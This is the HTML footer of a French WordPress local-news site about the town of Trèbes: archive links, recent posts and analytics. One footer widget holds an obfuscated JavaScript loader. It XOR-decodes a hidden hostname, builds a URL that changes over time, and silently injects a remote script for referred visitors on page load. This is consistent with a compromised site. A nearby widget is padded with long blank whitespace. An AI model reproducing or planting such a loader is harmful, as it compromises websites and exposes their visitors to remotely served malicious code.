	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>